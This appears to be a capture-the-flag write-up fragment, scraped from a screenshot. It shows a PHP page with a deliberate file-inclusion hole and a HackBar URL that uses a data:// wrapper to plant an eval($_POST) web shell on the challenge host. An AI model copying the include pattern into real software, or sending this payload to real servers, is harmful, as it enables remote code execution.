 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:53541/?page=data://text/plain，<?php eval($_POST[1]);?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All